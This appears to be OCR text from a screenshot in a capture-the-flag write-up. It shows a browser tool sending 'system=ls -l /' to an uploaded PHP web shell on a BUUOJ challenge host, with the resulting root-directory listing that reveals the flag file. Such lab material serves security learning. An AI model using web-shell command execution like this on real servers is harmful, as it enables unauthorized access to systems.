 Load URL
Split URL
Execute
view-source:http://6905c8f3-b71b-4896-824d-96b978b39f4b.node3.buuoj.cn/upload
/2c67ca1eaeadbdc1868d67003072b481.php
Post Referrer 0xHEX %URL BASE64 Insert to r
Post data
system=ls -l /
1 Arraytotal 76
2 -rwxr-xr-x 1 root root 24 May 27 2018 Th1s_14_f14g
3 drwxr-xr-x 1 root root 4096 May 23 2018 bin
4 drwxr-xr-x 2 root root 4096 Apr 12 2016 boot
5 drwxr-xr-x 5 root root 340 Feb 15 09:07 dev
6 drwxr-xr-x 1 root root 4096 Feb 15 09:07 etc
7 drwxr-xr-x 2 root root 4096 Apr 12 2016 home
8 drwxr-xr-x 1 root root 4096 May 23 2018 lib
9 drwxr-xr-x 2 root root 4096 Apr 17 2018 lib64
10 drwxr-xr-x 2 root root 4096 Apr 17 2018 media
11 drwxr-xr-x 2 root root 4096 Apr 17 2018 mnt
12 drwxr-xr-x 2 root root 4096 Apr 17 2018 opt
13 dr-xr-xr-x 1133 root root 0 Feb 15 09:07 proc
14 drwx------ 2 root root 4096 Apr 17 2018 root
15 drwxr-xr-x 1 root root 4096 May 23 2018 run
16 drwxr-xr-x 1 root root 4096 May 23 2018 sbin
17 drwxr-xr-x 2 root root 4096 Apr 17 2018 srv
18 dr-xr-xr-x 13 root root 0 Dec 6 03:18 sys
19 drwxrwxrwt 1 root root 4096 Feb 15 11:18 tmp
20 drwxr-xr-x 1 root root 4096 Apr 17 2018 usr
21 drwxr-xr-x 1 root root 4096 May 23 2018 var
22